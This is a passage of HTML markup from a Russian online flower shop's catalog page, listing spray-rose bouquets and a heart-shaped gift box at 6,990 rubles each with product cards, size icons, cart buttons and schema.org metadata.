		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="6113" class="js_item_price">6 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="6113"
               data-product-name="Микс из кустовых пионовидных роз мисти баблс и ромашки "
               data-product-price="6990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="27" href="/catalog/bukety/miks_iz_kustovykh_pionovidnykh_roz_misti/" class="prevented">
                                            Микс из кустовых пионовидных роз мисти баблс и ромашки                     			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 6113</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_6113" value="1" id="item_count_6113"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(6113, 'item_count_6113')" class="btn fill ecom-listing-add" data-id="6113" data-name="Микс из кустовых пионовидных роз мисти баблс и ромашки " data-category="Кустовые розы" data-price="6990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из кустовых пионовидных роз мисти баблс и ромашки ">
                    <meta itemprop="description" content="Заказать микс из кустовых пионовидных роз мисти баблс и ромашки  по цене 6990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_iz_kustovykh_pionovidnykh_roz_misti/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/5b7/320_320_1/e7bpz0gm2p7ihf0pytfrgmdq9jrg9xe6.jpg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5877" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5877" data-element="5877">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5877">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5877">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/73b/320_320_1/ch3ozncyo43snxcfhthjqhu043vt50o9.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_s_kustovymi_rozami_eustomoy_i_alstr/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/73b/320_320_1/ch3ozncyo43snxcfhthjqhu043vt50o9.jpeg" alt="Микс с кустовыми розами, эустомой и альстромерией" data-src="/upload/resize_cache/iblock/73b/320_320_1/ch3ozncyo43snxcfhthjqhu043vt50o9.jpeg" data-src-mobile="/upload/resize_cache/iblock/73b/320_320_1/ch3ozncyo43snxcfhthjqhu043vt50o9.jpeg" title="Микс с кустовыми розами, эустомой и альстромерией">
																																<img src="/upload/resize_cache/iblock/072/320_320_1/tyrp4r78n1yx0b5tmji2g2qz4n3dcz18.jpeg" alt="Микс с кустовыми розами, эустомой и альстромерией" data-src="/upload/resize_cache/iblock/072/320_320_1/tyrp4r78n1yx0b5tmji2g2qz4n3dcz18.jpeg" data-src-mobile="/upload/resize_cache/iblock/072/320_320_1/tyrp4r78n1yx0b5tmji2g2qz4n3dcz18.jpeg" title="Микс с кустовыми розами, эустомой и альстромерией">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5877"
                   data-product-name="Микс с кустовыми розами, эустомой и альстромерией"
                   data-product-price="6990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="28" href="/catalog/bukety/miks_s_kustovymi_rozami_eustomoy_i_alstr/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/73b/320_320_1/ch3ozncyo43snxcfhthjqhu043vt50o9.jpeg" alt="Микс с кустовыми розами, эустомой и альстромерией с доставкой в Москве" data-src="/upload/resize_cache/iblock/73b/320_320_1/ch3ozncyo43snxcfhthjqhu043vt50o9.jpeg" data-src-mobile="/upload/resize_cache/iblock/73b/320_320_1/ch3ozncyo43snxcfhthjqhu043vt50o9.jpeg" title="Купить Микс с кустовыми розами, эустомой и альстромерией по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5877" src="/upload/resize_cache/iblock/072/320_320_1/tyrp4r78n1yx0b5tmji2g2qz4n3dcz18.jpeg" data-id="5877" alt="Микс с кустовыми розами, эустомой и альстромерией с доставкой в Москве" data-src="/upload/resize_cache/iblock/072/320_320_1/tyrp4r78n1yx0b5tmji2g2qz4n3dcz18.jpeg" data-src-mobile="/upload/resize_cache/iblock/072/320_320_1/tyrp4r78n1yx0b5tmji2g2qz4n3dcz18.jpeg" title="Купить Микс с кустовыми розами, эустомой и альстромерией по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5877" data-element="5877">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5877">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5877">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5877" class="js_item_price">6 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5877"
               data-product-name="Микс с кустовыми розами, эустомой и альстромерией"
               data-product-price="6990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="28" href="/catalog/bukety/miks_s_kustovymi_rozami_eustomoy_i_alstr/" class="prevented">
                                            Микс с кустовыми розами, эустомой и альстромерией                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5877</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5877" value="1" id="item_count_5877"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5877, 'item_count_5877')" class="btn fill ecom-listing-add" data-id="5877" data-name="Микс с кустовыми розами, эустомой и альстромерией" data-category="Кустовые розы" data-price="6990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс с кустовыми розами, эустомой и альстромерией">
                    <meta itemprop="description" content="Заказать микс с кустовыми розами, эустомой и альстромерией по цене 6990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_s_kustovymi_rozami_eustomoy_i_alstr/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/072/320_320_1/tyrp4r78n1yx0b5tmji2g2qz4n3dcz18.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_1129" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_1129" data-element="1129">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1129">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1129">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">25 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg);" onclick = "window.location.href='/catalog/bukety/krasnaya_korobka_serdtse_s_rozam_gvozdik/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" alt="Красная коробка-сердце с розами, гвоздиками и Рафаэлло" data-src="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" data-src-mobile="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" title="Красная коробка-сердце с розами, гвоздиками и Рафаэлло">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="1129"
                   data-product-name="Красная коробка-сердце с розами, гвоздиками и Рафаэлло"
                   data-product-price="6990"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="29" href="/catalog/bukety/krasnaya_korobka_serdtse_s_rozam_gvozdik/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">25 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" alt="Красная коробка-сердце с розами, гвоздиками и Рафаэлло с доставкой в Москве" data-src="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" data-src-mobile="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" title="Купить Красная коробка-сердце с розами, гвоздиками и Рафаэлло по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_1129" src="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" data-id="1129" alt="Красная коробка-сердце с розами, гвоздиками и Рафаэлло с доставкой в Москве" data-src="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" data-src-mobile="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" title="Купить Красная коробка-сердце с розами, гвоздиками и Рафаэлло по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1129" data-element="1129">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1129">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1129">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="1129" class="js_item_price">6 990</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="1129"
               data-product-name="Красная коробка-сердце с розами, гвоздиками и Рафаэлло"
               data-product-price="6990"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="29" href="/catalog/bukety/krasnaya_korobka_serdtse_s_rozam_gvozdik/" class="prevented">
                                            Красная коробка-сердце с розами, гвоздиками и Рафаэлло                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 1129</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_1129" value="1" id="item_count_1129"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(1129, 'item_count_1129')" class="btn fill ecom-listing-add" data-id="1129" data-name="Красная коробка-сердце с розами, гвоздиками и Рафаэлло" data-category="Кустовые розы" data-price="6990.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Красная коробка-сердце с розами, гвоздиками и Рафаэлло">
                    <meta itemprop="description" content="Заказать красная коробка-сердце с розами, гвоздиками и рафаэлло по цене 6990 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/krasnaya_korobka_serdtse_s_rozam_gvozdik/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/6b5/320_320_1/idee2pt4zn7oxh7hmbijpi7wu6uww6tx.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6990 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5881" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5881" data-element="5881">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5881">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5881">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">35 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
